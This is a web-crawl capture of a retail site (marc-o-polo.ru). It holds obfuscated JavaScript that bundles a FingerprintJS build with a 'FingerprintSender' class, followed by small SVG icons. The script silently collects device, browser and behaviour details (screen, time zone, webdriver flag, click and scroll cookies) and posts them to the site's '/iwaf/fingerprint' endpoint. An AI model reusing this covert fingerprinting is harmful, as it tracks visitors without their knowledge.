0x0:if(!(_0x5d95d1=_0x444a38[_0x3d4807(0x27d)]||_0x444a38[_0x3d4807(0x1c8)]))return[0x2,-0x2];if(_0x13ef81()&&!_0x52373e()&&!(_0x5e1aa1([_0x3d4807(0x223)in _0x53fd01,_0x3d4807(0x1ad)in _0x53fd01,_0x3d4807(0x251)in _0x53fd01,_0x3d4807(0x271)in _0x53fd01])>=0x3))return[0x2,-0x1];_0x582d9e=new _0x5d95d1(0x1,0xac44,0xac44),(_0x25edd9=_0x582d9e[_0x3d4807(0x1b0)]())[_0x3d4807(0x252)]='triangle',_0x2b59d7(_0x582d9e,_0x25edd9[_0x3d4807(0x26f)],0x2710),_0x57875b=_0x582d9e[_0x3d4807(0x192)](),_0x2b59d7(_0x582d9e,_0x57875b['threshold'],-0x32),_0x2b59d7(_0x582d9e,_0x57875b[_0x3d4807(0x24a)],0x28),_0x2b59d7(_0x582d9e,_0x57875b['ratio'],0xc),_0x2b59d7(_0x582d9e,_0x57875b[_0x3d4807(0x234)],-0x14),_0x2b59d7(_0x582d9e,_0x57875b[_0x3d4807(0x2ac)],0x0),_0x2b59d7(_0x582d9e,_0x57875b['release'],0.25),_0x25edd9[_0x3d4807(0x2a6)](_0x57875b),_0x57875b[_0x3d4807(0x2a6)](_0x582d9e[_0x3d4807(0x1b2)]),_0x25edd9[_0x3d4807(0x25c)](0x0),_0x2437b8['label']=0x1;case 0x1:return _0x2437b8['trys'][_0x3d4807(0x1a6)]([0x1,0x3,0x4,0x5]),[0x4,_0x387597(_0x582d9e)];case 0x2:return _0x1bb3e0=_0x2437b8['sent'](),[0x3,0x5];case 0x3:if(_0x3d4807(0x1de)===(_0x1251e6=_0x2437b8[_0x3d4807(0x225)]())[_0x3d4807(0x2b0)]||_0x3d4807(0x188)===_0x1251e6[_0x3d4807(0x2b0)])return[0x2,-0x3];throw _0x1251e6;case 0x4:return _0x25edd9[_0x3d4807(0x18b)](),_0x57875b['disconnect'](),[0x7];case 0x5:return[0x2,_0xc2aaca(_0x1bb3e0[_0x3d4807(0x1a7)](0x0))];}});});},'pluginsSupport':function(){return void 0x0!==navigator['plugins'];},'productSub':function(){var _0x319f33=_0x15638f;return navigator[_0x319f33(0x1b9)];},'emptyEvalLength':function(){var _0x5b070c=_0x15638f;return eval[_0x5b070c(0x2ae)]()[_0x5b070c(0x20f)];},'errorFF':function(){var _0x79261c=_0x15638f;try{throw'a';}catch(_0xd3a035){try{return _0xd3a035[_0x79261c(0x285)](),!0x0;}catch(_0x48d7f0){return!0x1;}}},'vendor':function(){var _0x4505da=_0x15638f;return navigator[_0x4505da(0x1ed)];},'chrome':function(){var _0x30bb22=_0x15638f;return void 0x0!==window[_0x30bb22(0x194)];},'cookiesEnabled':function(){var _0x2be813=_0x15638f;try{_0x42902d[_0x2be813(0x1aa)]=_0x2be813(0x23f);var _0x37228d=-0x1!==_0x42902d[_0x2be813(0x1aa)][_0x2be813(0x274)](_0x2be813(0x29c));return _0x42902d['cookie']=_0x2be813(0x23b),_0x37228d;}catch(_0x49f232){return!0x1;}}};function _0x4da8cf(_0x2b9987,_0x9594f3,_0x581c70){return _0x201a29(this,void 0x0,void 0x0,function(){var _0x3bddc4,_0x46e70c,_0x20a43f,_0x58786e,_0x3dd615,_0x4a0d6a,_0x5e40fe,_0xca523e,_0x559525;return _0x390db9(this,function(_0x3650dc){var _0x6c7f89=_0x657e;switch(_0x3650dc[_0x6c7f89(0x1c0)]){case 0x0:_0x3bddc4=Date[_0x6c7f89(0x25a)](),_0x46e70c={},_0x20a43f=0x0,_0x58786e=Object['keys'](_0x2b9987),_0x3650dc[_0x6c7f89(0x1c0)]=0x1;case 0x1:if(!(_0x20a43f<_0x58786e['length']))return[0x3,0x7];if(_0x3dd615=_0x58786e[_0x20a43f],function(_0x3af556,_0x1d38bf){var _0x285338=_0x6c7f89;for(var _0x15db27=0x0,_0x579531=_0x3af556[_0x285338(0x20f)];_0x15db27<_0x579531;++_0x15db27)if(_0x3af556[_0x15db27]===_0x1d38bf)return!0x0;return!0x1;}(_0x581c70,_0x3dd615))return[0x3,0x6];_0x4a0d6a=void 0x0,_0x3650dc[_0x6c7f89(0x1c0)]=0x2;case 0x2:return _0x3650dc[_0x6c7f89(0x1a3)][_0x6c7f89(0x1a6)]([0x2,0x4,,0x5]),_0x559525={},[0x4,_0x2b9987[_0x3dd615](_0x9594f3)];case 0x3:return _0x559525[_0x6c7f89(0x187)]=_0x3650dc[_0x6c7f89(0x225)](),_0x4a0d6a=_0x559525,[0x3,0x5];case 0x4:return _0x5e40fe=_0x3650dc['sent'](),_0x4a0d6a=_0x5e40fe&&_0x6c7f89(0x265)==typeof _0x5e40fe&&_0x6c7f89(0x1bc)in _0x5e40fe?{'error':_0x5e40fe}:{'error':{'message':_0x5e40fe}},[0x3,0x5];case 0x5:_0xca523e=Date[_0x6c7f89(0x25a)](),_0x46e70c[_0x3dd615]=_0x34bfb6(_0x34bfb6({},_0x4a0d6a),{'duration':_0xca523e-_0x3bddc4}),_0x3bddc4=_0xca523e,_0x3650dc[_0x6c7f89(0x1c0)]=0x6;case 0x6:return _0x20a43f++,[0x3,0x1];case 0x7:return[0x2,_0x46e70c];}});});}function _0x3c001f(_0xa578d0){return JSON['stringify'](_0xa578d0,function(_0x53e2ce,_0xfa9d78){var _0x530500=_0x657e;return _0xfa9d78 instanceof Error?_0x34bfb6({'name':(_0x490384=_0xfa9d78)[_0x530500(0x2b0)],'message':_0x490384['message'],'stack':null===(_0x528fdc=_0x490384[_0x530500(0x1e0)])||void 0x0===_0x528fdc?void 0x0:_0x528fdc[_0x530500(0x1b8)]('\x0a')},_0x490384):_0xfa9d78;var _0x490384,_0x528fdc;},0x2);}function _0x1f0000(_0x20e5cf){return _0x1d1610(function(_0x8abf55){var _0x2fe1fa=_0x657e;for(var _0xd46f32='',_0x17bf2c=0x0,_0x16a311=Object['keys'](_0x8abf55);_0x17bf2c<_0x16a311[_0x2fe1fa(0x20f)];_0x17bf2c++){var _0x325e4d=_0x16a311[_0x17bf2c],_0x3c5a2a=_0x8abf55[_0x325e4d],_0x5c08fb=_0x3c5a2a[_0x2fe1fa(0x20a)]?_0x2fe1fa(0x20a):JSON[_0x2fe1fa(0x1d8)](_0x3c5a2a[_0x2fe1fa(0x187)]);_0xd46f32+=(_0xd46f32?'|':'')+_0x325e4d[_0x2fe1fa(0x291)](/([:|\\])/g,_0x2fe1fa(0x186))+':'+_0x5c08fb;}return _0xd46f32;}(_0x20e5cf));}var _0x5af6f3=(function(){var _0x1318b9=_0x15638f;function _0x16a3bc(){}return _0x16a3bc[_0x1318b9(0x25e)]['get']=function(_0x2d8144){return void 0x0===_0x2d8144&&(_0x2d8144={}),_0x201a29(this,void 0x0,void 0x0,function(){var _0x197330,_0x3d9ad1;return _0x390db9(this,function(_0x1a870e){var _0x5e1c5f=_0x657e;switch(_0x1a870e['label']){case 0x0:return[0x4,_0x4da8cf(_0x3640f4,void 0x0,[])];case 0x1:return _0x197330=_0x1a870e[_0x5e1c5f(0x225)](),_0x3d9ad1=function(_0x106b50){var _0x1caa66;return{'components':_0x106b50,get 'visitorId'(){var _0x1cc7d7=_0x657e;return void 0x0===_0x1caa66&&(_0x1caa66=_0x1f0000(this[_0x1cc7d7(0x1c3)])),_0x1caa66;},set 'visitorId'(_0x40fd7c){_0x1caa66=_0x40fd7c;}};}(_0x197330),_0x2d8144[_0x5e1c5f(0x216)]&&console[_0x5e1c5f(0x224)]('Copy\x20the\x20text\x20below\x20to\x20get\x20the\x20debug\x20data:\x0a\x0a```\x0aversion:\x203.0.5\x0auserAgent:\x20'+navigator['userAgent']+_0x5e1c5f(0x1c5)+JSON[_0x5e1c5f(0x1d8)](_0x2d8144,void 0x0,0x2)+_0x5e1c5f(0x1fe)+_0x3d9ad1['visitorId']+_0x5e1c5f(0x1a2)+_0x3c001f(_0x197330)+'\x0a```'),[0x2,_0x3d9ad1];}});});},_0x16a3bc;}());function _0x3a35b3(_0x2636ff){var _0x35f1dc=_0x15638f,_0x86ac1c=(void 0x0===_0x2636ff?{}:_0x2636ff)[_0x35f1dc(0x1f3)],_0xd40969=void 0x0===_0x86ac1c?0x32:_0x86ac1c;return _0x201a29(this,void 0x0,void 0x0,function(){return _0x390db9(this,function(_0x1f9316){var _0x55b048=_0x657e;switch(_0x1f9316[_0x55b048(0x1c0)]){case 0x0:return[0x4,(_0x3bdd90=_0xd40969,_0x155064=0x2*_0xd40969,void 0x0===_0x155064&&(_0x155064=0x1/0x0),new Promise(function(_0x382458){var _0x5a6ecc=_0x55b048;_0x2ce9e7[_0x5a6ecc(0x1bb)]?_0x2ce9e7['requestIdleCallback'](function(){return _0x382458();},{'timeout':_0x155064}):setTimeout(_0x382458,Math[_0x5a6ecc(0x237)](_0x3bdd90,_0x155064));}))];case 0x1:return _0x1f9316[_0x55b048(0x225)](),[0x2,new _0x5af6f3()];}var _0x3bdd90,_0x155064;});});}var _0x40ae2c={'load':_0x3a35b3,'hashComponents':_0x1f0000,'componentsToDebugString':_0x3c001f},_0x2127d3=_0x1d1610;return _0x39219b[_0x15638f(0x256)]=_0x3c001f,_0x39219b[_0x15638f(0x293)]=_0x40ae2c,_0x39219b['getComponents']=_0x4da8cf,_0x39219b[_0x15638f(0x267)]=_0x1f0000,_0x39219b['isChromium']=_0x47d72d,_0x39219b[_0x15638f(0x1be)]=_0x52373e,_0x39219b[_0x15638f(0x1f9)]=_0x32adb6,_0x39219b[_0x15638f(0x1da)]=function(){var _0x2ae6e8=_0x15638f,_0x2ef271;return _0x5e1aa1([_0x2ae6e8(0x247)in _0x34a731,(null===(_0x2ef271=_0x585c05[_0x2ae6e8(0x266)])||void 0x0===_0x2ef271?void 0x0:_0x2ef271[_0x2ae6e8(0x23e)])&&'MozAppearance'in _0x585c05[_0x2ae6e8(0x266)][_0x2ae6e8(0x23e)],'MediaRecorderErrorEvent'in _0x53fd01,_0x2ae6e8(0x1cd)in _0x53fd01,_0x2ae6e8(0x238)in _0x53fd01,_0x2ae6e8(0x276)in _0x53fd01])>=0x4;},_0x39219b[_0x15638f(0x273)]=_0x10023c,_0x39219b[_0x15638f(0x239)]=_0x13ef81,_0x39219b[_0x15638f(0x245)]=_0x3a35b3,_0x39219b[_0x15638f(0x229)]=_0x2127d3,_0x39219b;}({});class FingerprintSender{constructor(){var _0x5b4274=_0x657e;this[_0x5b4274(0x29f)]=null;}[_0x4d0b1c(0x1e5)](_0x4c7b83){var _0x36c4de=_0x4d0b1c;let _0xfe8fa5=_0x4c7b83+'=',_0x23cd61=document['cookie'][_0x36c4de(0x1b8)](';');for(let _0x3a5a90=0x0;_0x3a5a90<_0x23cd61[_0x36c4de(0x20f)];_0x3a5a90++){let _0x1d74c6=_0x23cd61[_0x3a5a90];while(_0x1d74c6['charAt'](0x0)==='\x20'){_0x1d74c6=_0x1d74c6[_0x36c4de(0x1f5)](0x1,_0x1d74c6[_0x36c4de(0x20f)]);}if(_0x1d74c6[_0x36c4de(0x274)](_0xfe8fa5)===0x0)return _0x1d74c6[_0x36c4de(0x1f5)](_0xfe8fa5['length'],_0x1d74c6[_0x36c4de(0x20f)]);}return null;}['setCookie'](_0x280289,_0x29e992,_0x5e820b){var _0x130575=_0x4d0b1c;let _0x313b64='';_0x5e820b&&(_0x313b64=_0x130575(0x219)+_0x5e820b),document[_0x130575(0x1aa)]=_0x280289+'='+(_0x29e992||'')+_0x313b64+_0x130575(0x1d0);}['booleanToInt'](_0x406b17){return _0x406b17===!![]?0x1:0x0;}[_0x4d0b1c(0x189)](){var _0x3ab578=_0x4d0b1c;let _0x325974=this[_0x3ab578(0x1e5)](_0x3ab578(0x29b));return _0x325974!==null&&_0x325974['length']>0x0;}[_0x4d0b1c(0x1f7)](){var _0x1ac781=_0x4d0b1c;let _0x2b42d1={};_0x2b42d1['screen_width']=screen[_0x1ac781(0x2ad)],_0x2b42d1[_0x1ac781(0x286)]=screen[_0x1ac781(0x262)],_0x2b42d1['screen_available_width']=screen[_0x1ac781(0x222)],_0x2b42d1[_0x1ac781(0x22c)]=screen[_0x1ac781(0x258)],_0x2b42d1[_0x1ac781(0x26d)]=screen[_0x1ac781(0x218)],_0x2b42d1[_0x1ac781(0x226)]=navigator['maxTouchPoints'][_0x1ac781(0x2ae)](),_0x2b42d1[_0x1ac781(0x27f)]=this['booleanToInt']('ontouchstart'in window),_0x2b42d1[_0x1ac781(0x195)]=Intl['DateTimeFormat']()['resolvedOptions']()['timeZone'],_0x2b42d1[_0x1ac781(0x1aa)]=this[_0x1ac781(0x290)](navigator['cookieEnabled']),_0x2b42d1['platform']=navigator[_0x1ac781(0x29e)],_0x2b42d1[_0x1ac781(0x18c)]=navigator[_0x1ac781(0x1d6)],_0x2b42d1[_0x1ac781(0x257)]=this[_0x1ac781(0x290)](_0x1ac781(0x1b1)in window),_0x2b42d1[_0x1ac781(0x28b)]=this[_0x1ac781(0x290)](_0x1ac781(0x243)in window),_0x2b42d1[_0x1ac781(0x27a)]=this[_0x1ac781(0x290)](_0x1ac781(0x199)in window),_0x2b42d1[_0x1ac781(0x193)]=this[_0x1ac781(0x290)]('openDatabase'in window),_0x2b42d1[_0x1ac781(0x18e)]=navigator['userAgent'],_0x2b42d1[_0x1ac781(0x208)]=navigator['webdriver']?0x1:0x0;let _0x1f7601=this;FingerprintJS['load']()[_0x1ac781(0x1ba)](function(_0x14d5f1){var _0x3d4757=_0x1ac781;_0x14d5f1['get']()[_0x3d4757(0x1ba)](function(_0x3e51ca){var _0x3ec2c5=_0x3d4757;_0x2b42d1[_0x3ec2c5(0x211)]=_0x3e51ca[_0x3ec2c5(0x249)],_0x1f7601[_0x3ec2c5(0x205)](_0x2b42d1);})['catch'](function(_0x217615){_0x1f7601['handleError'](_0x217615);});})[_0x1ac781(0x1c4)](function(_0x2600df){var _0x187f89=_0x1ac781;_0x1f7601[_0x187f89(0x182)](_0x2600df);});}[_0x4d0b1c(0x182)](_0x14a2f6){var _0x4714fd=_0x4d0b1c;console['log'](_0x4714fd(0x1e8));}[_0x4d0b1c(0x205)](_0x174442){var _0x2889f0=_0x4d0b1c;let _0x1ef3b9=JSON['stringify'](_0x174442),_0x58d785=new XMLHttpRequest(),_0x4ac4a7=_0x2889f0(0x29d);_0x58d785[_0x2889f0(0x272)](_0x2889f0(0x244),_0x4ac4a7),_0x58d785['timeout']=0x1388,_0x58d785[_0x2889f0(0x18f)](_0x2889f0(0x245),function(_0x1c3577){var _0x5fdce2=_0x2889f0;if(_0x58d785[_0x5fdce2(0x1ca)]===0xc8){let _0x10cbdd=new CustomEvent(_0x5fdce2(0x1a4));document['dispatchEvent'](_0x10cbdd);return;}this[_0x5fdce2(0x182)](_0x5fdce2(0x231)+_0x58d785['status']);let _0x4d85f1=new CustomEvent(_0x5fdce2(0x17d));document[_0x5fdce2(0x21f)](_0x4d85f1);}),_0x58d785['setRequestHeader'](_0x2889f0(0x221),_0x2889f0(0x181)),_0x58d785[_0x2889f0(0x1cb)]('X-Requested-With',_0x2889f0(0x24d)),_0x58d785[_0x2889f0(0x1e1)](_0x1ef3b9);}[_0x4d0b1c(0x2a2)](){var _0x43ed82=_0x4d0b1c;if(this[_0x43ed82(0x189)]())return;try{this['collectDeviceInfo']();}catch(_0x109f66){this['handleError'](_0x109f66);}}[_0x4d0b1c(0x28a)](_0x5cd142){var _0x37ffa2=_0x4d0b1c;try{let _0x4ce92c='iwaf_click_event',_0x3a7b4a=this['readCookie'](_0x4ce92c);if(_0x3a7b4a!==null)return;let _0x1f4619=Math[_0x37ffa2(0x1f6)](_0x5cd142[_0x37ffa2(0x197)])+'x'+Math[_0x37ffa2(0x1f6)](_0x5cd142[_0x37ffa2(0x282)]);this[_0x37ffa2(0x255)](_0x4ce92c,_0x1f4619,0xa);}catch(_0x2b21ce){console[_0x37ffa2(0x20a)](_0x2b21ce);}}[_0x4d0b1c(0x1f4)](_0x154ea6){var _0x2345ef=_0x4d0b1c;let _0x1891c5=0x64;window[_0x2345ef(0x259)](this[_0x2345ef(0x29f)]),this['scrollingTimerId']=setTimeout(()=>{var _0x738f3=_0x2345ef;try{let _0xe75759=_0x738f3(0x28d),_0x2dc1dd=this['readCookie'](_0xe75759);if(_0x2dc1dd!==null)return;let _0x2b44ab=Math[_0x738f3(0x2a0)](window[_0x738f3(0x280)],document[_0x738f3(0x266)][_0x738f3(0x1b7)],document['body'][_0x738f3(0x1b7)]);this['setCookie'](_0xe75759,Math[_0x738f3(0x1f6)](_0x2b44ab),0xa);}catch(_0x185d8a){console[_0x738f3(0x20a)](_0x185d8a);}},_0x1891c5);}['attachEvent'](){var _0x15981f=_0x4d0b1c;document['addEventListener'](_0x15981f(0x28a),_0x19dec2=>{var _0x5c0922=_0x15981f;this[_0x5c0922(0x28a)](_0x19dec2);}),window[_0x15981f(0x18f)]('scroll',_0x478cf4=>{var _0x2ec4cb=_0x15981f;this[_0x2ec4cb(0x1f4)](_0x478cf4);});if(document[_0x15981f(0x215)]===_0x15981f(0x28e)){this[_0x15981f(0x2a2)]();return;}window[_0x15981f(0x18f)](_0x15981f(0x245),()=>{var _0x2721e3=_0x15981f;this[_0x2721e3(0x2a2)]();});}}function _0x122b(){var _0x461a0f=['webkitOfflineAudioContext','Futura\x20Bk\x20BT','status','setRequestHeader','assign','mozInnerScreenX','return','fillStyle',';\x20path=/;\x20SameSite=Lax','languages','getTimezoneOffset','Lucida\x20Bright','TRAJAN\x20PRO','plugins','hardwareConcurrency','MS\x20Mincho','stringify','DeviceMotionEvent','isGecko','Century','Univers\x20CE\x2055\x20Medium','Intl','timeout','body','stack','send','1711980ggkIXn','beginPath','Batang','readCookie','DateTimeFormat','AvantGarde\x20Bk\x20BT','Ошибка\x20при\x20отправке\x20FP','Humanst521\x20BT','offsetHeight','Apple','sort','vendor','getFullYear','msWriteProfilerMark','-9999px','suffixes','Lucida\x20Sans','delayFallback','scroll','substring','floor','collectDeviceInfo','sans-serif','isEdgeHTML','evenodd','MS\x20Reference\x20Specialty','left','56532qLnJSB','\x0avisitorId:\x20','none','map','48px','absolute','1098PvNcYG','Minion\x20Pro','sendDeviceInfo','Leelawadee','473544qlAcog','webdriver','textBaseline','error','resolvedOptions','abs','function','msPointerEnabled','length','textContent','fingerprint','keys','serif','reduce','readyState','debug','sans-serif-thin','colorDepth',';\x20max-age=','reverse','2864selZAS','offsetWidth','rgba(102,\x20204,\x200,\x200.2)','createElement','dispatchEvent','Gill\x20Sans','Content-Type','availWidth','DOMRectList','log','sent','touch_points','charCodeAt','getStorageUpdates','murmurX64Hash128','msLaunchUri','CSSPrimitiveValue','screen_available_height','Serifa','Menlo','font','webkitSpeechGrammar','Wrong\x20server\x20status\x20while\x20sending\x20FP:\x20','normal','Pristina','reduction','arc','alphabetic','min','CSSMozDocumentRule','isWebKit','deviceMemory','cookietest=1;\x20SameSite=Strict;\x20expires=Thu,\x2001-Jan-1970\x2000:00:01\x20GMT','Clarendon','pop','style','cookietest=1;\x20SameSite=Strict;','#069','fillRect','div','localStorage','POST','load','3XbPOHj','buildID','873qOyLmO','visitorId','knee','PMingLiU','removeChild','XMLHttpRequest','MS\x20UI\x20Gothic','iterator','WebKitMediaKeys','SVGGeometryElement','type','appendChild','11pt\x20no-real-font-123','setCookie','componentsToDebugString','indexed_db','availHeight','clearTimeout','now','Cwm\x20fjordbank\x20😃\x20gly','start','Meiryo\x20UI','prototype','Vrinda','webkitMediaStream','apply','height','Helvetica\x20Neue','ZWAdobeF','object','documentElement','hashComponents','slice','webkitResolveLocalFileSystemURL','ops','rgb(255,0,255)','oncomplete','color_depth','Bitstream\x20Vera\x20Sans\x20Mono','frequency','some','ontransitioncancel','open','isTrident','indexOf','MT\x20Extra','CanvasCaptureMediaStream','14679xQDcEI','TouchEvent','isPointInPath','session_storage','ontouchstart','Letter\x20Gothic','OfflineAudioContext','MSStream','touch_start','pageYOffset','[object\x20Reflect]','pageY','1354108hnGfku','standalone','toSource','screen_height','Google','Generator\x20is\x20already\x20executing.','openDatabase','click','local_storage','closePath','iwaf_scroll_event','complete','currentTime','booleanToInt','replace','webkitPersistentStorage','default','Century\x20Gothic','monospace','SimHei','[object\x20Intl]','hidden','toDataURL','MediaSettingsRange','iwaf_fingerprint','cookietest=','/iwaf/fingerprint','platform','scrollingTimerId','max','span','run','Marlett','call','msSetImmediate','connect','throw','RTCEncodedAudioFrame','Agency\x20FB','rect','Microsoft\x20Uighur','attack','width','toString','Staccato222\x20BT','name','Counter','iwaf:fingerprint-failed','554815xoYWSu','Arial\x20Unicode\x20MS','timeZone','application/json;charset=UTF-8','handleError','#f60','Franklin\x20Gothic','hasOwnProperty','\x5c$1','value','suspended','hasCookie','startRendering','disconnect','cores','description','js_user_agent','addEventListener','done','isArray','createDynamicsCompressor','open_database','chrome','timezone','00000000','pageX','screen','sessionStorage','globalCompositeOperation','auto','display','Calibri','language','1881MsXqdk','msMaxTouchPoints','MSCSSMatrix','\x0acomponents:\x20','trys','iwaf:fingerprint-sent','Futura\x20Md\x20BT','push','getChannelData','GOTHAM','fontFamily','cookie','rgb(0,255,255)','running','RTCPeerConnectionIceEvent','ongestureend','Levenim\x20MT','createOscillator','indexedDB','destination','userLanguage','fillText','Arabic\x20Typesetting','next','scrollTop','split','productSub','then','requestIdleCallback','message','EUROSTILE','isDesktopSafari','ARNO\x20PRO','label','systemLanguage','fill','components','catch','\x0agetOptions:\x20','18jtKtBg','number'];_0x122b=function(){return _0x461a0f;};return _0x122b();}let iwaf=new FingerprintSender();iwaf['attachEvent']();

--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/instruction/20.svg
body_size: 153
content:
<svg width="25" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><path fill="#383E44" d="M25 25H0L12.5 2.2 25 25zM1.7 24h21.5L12.5 4.3 1.7 24z"/><path fill="none" stroke="#383E44" stroke-linecap="square" d="M24 11L.9 19.2m23.1 0L.9 11"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/star1.svg
body_size: 67
content:
<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.25833 16.15L8.5 0L13.7417 16.15L0 6.1625H17" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/frontend/layout/dist/images/arr22.svg
body_size: 151
content:
<svg width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.73548 15.1667L17.334 7.57142L9.73548 0L7.91548 1.83625L12.5218 6.38192H0.271484V8.78692H12.5218L7.91548 13.3304L9.73548 15.1667Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/reserve.svg
body_size: 248
content:
<svg viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" width="20" height="19"><g shape-rendering="geometricPrecision" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square" ><path shape-rendering="geometricPrecision" d="m6.692 6.782 10.606 10.606M17.299 6.782 6.692 17.388"></path></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/star1.svg
body_size: 67
content:
<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.25833 16.15L8.5 0L13.7417 16.15L0 6.1625H17" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/halva.svg
body_size: 1981
content:
<svg width="30" height="6" viewBox="0 0 30 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.81992 4.08633C8.5549 4.08702 8.29563 4.00938 8.07495 3.8632C7.85427 3.71703 7.68209 3.5089 7.5802 3.26518C7.47831 3.02147 7.45128 2.75312 7.50256 2.4941C7.55383 2.23509 7.6811 1.99704 7.86823 1.81011C8.05538 1.62319 8.29398 1.49578 8.55385 1.44402C8.8137 1.39226 9.08317 1.41847 9.32802 1.51934C9.57294 1.62021 9.78234 1.79121 9.92964 2.01068C10.0769 2.23015 10.1556 2.48822 10.1556 2.75222C10.1558 3.10552 10.0152 3.44447 9.76478 3.69462C9.5144 3.94475 9.17455 4.08564 8.81992 4.08633ZM8.81992 6.80341e-06C8.35517 -0.00102252 7.89768 0.114763 7.48976 0.336647C7.08187 0.558531 6.73676 0.879341 6.48639 1.26938C6.23598 1.65943 6.0884 2.1061 6.0573 2.56805C6.02617 3.03 6.11257 3.4923 6.30842 3.91217C6.50428 4.33206 6.80331 4.69588 7.17779 4.97006C7.55229 5.24422 7.99016 5.41984 8.45089 5.48067C8.91157 5.54147 9.38023 5.48551 9.81355 5.31798C10.2468 5.15042 10.6305 4.87671 10.9294 4.52216C10.7469 4.86019 10.483 5.14349 10.1774 5.32151V5.46361H11.5757V2.73795C11.5724 2.01153 11.2807 1.31592 10.7644 0.802957C10.2481 0.289995 9.54908 0.00134368 8.81992 6.80341e-06ZM22.0793 4.11316H20.2606V3.21991H22.0449C22.268 3.21991 22.5283 3.42894 22.5283 3.66655C22.5283 3.8389 22.393 4.11316 22.0793 4.11316ZM20.2606 1.39356L21.7881 1.39289C21.9537 1.39289 22.2271 1.56323 22.2271 1.83565C22.2271 2.05305 22.0501 2.2869 21.7422 2.2869H20.2606V1.39356ZM23.3218 2.58759C23.6534 2.08528 23.6839 1.39888 23.3809 0.885361C23.2308 0.631362 23.0173 0.420449 22.761 0.273201C22.5047 0.125954 22.2144 0.0474041 21.9186 0.0452139L18.8623 0.0448946V5.46361L22.2821 5.46138C23.3549 5.46138 23.9536 4.57938 23.9536 3.83928C23.9536 3.12718 23.5471 2.7701 23.3218 2.58759ZM17.4795 2.04168C17.9383 3.27523 17.9618 4.39439 17.9618 5.46369H16.5423C16.5423 4.59633 16.5118 3.80656 16.3295 3.09259C16.0853 2.13552 15.6305 1.43977 15.2079 1.43973C14.7853 1.4397 14.3302 2.13552 14.086 3.09259C13.9037 3.80656 13.8736 4.57574 13.8736 5.46369H12.4541C12.4541 4.49056 12.4771 3.27523 12.9361 2.04168C13.3638 0.892475 14.1631 0.000102557 15.2079 0.000102557C16.2527 0.000102557 17.0517 0.892475 17.4795 2.04168ZM4.09178 0.0448302H5.51163V0.615625C5.51205 1.02542 5.4205 1.43014 5.24375 1.80016C5.067 2.1702 4.80944 2.4962 4.48998 2.75433C4.80944 3.01247 5.067 3.33848 5.24375 3.70852C5.4205 4.07857 5.51205 4.48327 5.51163 4.89306V5.46385H4.09178V4.7501C4.09178 4.39715 3.95106 4.05867 3.70054 3.80912C3.45003 3.55954 3.11026 3.41934 2.75598 3.41934C2.4017 3.41934 2.06193 3.55954 1.81142 3.80912C1.56091 4.05867 1.42017 4.39715 1.42017 4.7501V5.46361H1.09958e-06V4.89281C-0.000352327 4.48299 0.0912294 4.07827 0.268049 3.70822C0.444867 3.3382 0.702457 3.01219 1.02199 2.75408C0.702446 2.49598 0.44485 2.16999 0.26803 1.79996C0.0912085 1.42992 -0.000366039 1.02519 1.09958e-06 0.615369V0.0447341H1.42017V0.758227C1.42017 1.11117 1.56091 1.44966 1.81142 1.69922C2.06193 1.9488 2.4017 2.089 2.75598 2.089C3.11026 2.089 3.45003 1.9488 3.70054 1.69922C3.95106 1.44966 4.09178 1.11117 4.09178 0.758227V0.0448302ZM27.2442 4.08641C26.9792 4.08713 26.7199 4.00946 26.4992 3.86328C26.2785 3.71711 26.1064 3.50901 26.0045 3.26529C25.9026 3.02158 25.8756 2.75323 25.9268 2.4942C25.9781 2.23518 26.1054 1.99713 26.2925 1.81021C26.4796 1.62329 26.7182 1.49587 26.9781 1.44411C27.238 1.39235 27.5074 1.41857 27.7522 1.51944C27.9972 1.62032 28.2066 1.79131 28.3539 2.01077C28.5011 2.23024 28.5798 2.48831 28.5798 2.75232C28.5801 3.10563 28.4394 3.44461 28.1893 3.69476C27.9388 3.94492 27.5989 4.08578 27.2442 4.08641ZM29.9997 2.73804C29.9959 2.09213 29.7639 1.46816 29.3447 0.97549C28.9252 0.482816 28.3453 0.152878 27.7065 0.043505C27.0674 -0.0658679 26.4101 0.0523002 25.8498 0.377298C25.2895 0.702297 24.8619 1.21339 24.6419 1.82099C24.4219 2.42861 24.4236 3.09396 24.6467 3.70046C24.8698 4.30695 25.2999 4.81588 25.8619 5.13804C26.4239 5.46022 27.0817 5.57507 27.7203 5.46248C28.3585 5.34988 28.9371 5.01702 29.3538 4.52224C29.1713 4.86028 28.9073 5.1436 28.6016 5.32161V5.46369H30V2.73795L29.9997 2.73804Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/star10.svg
body_size: 59
content:
<svg width="30" height="29" viewBox="0 0 30 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.75 28.5L15 0L24.25 28.5L0 10.875H30" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/src-white.svg
body_size: 330
content:
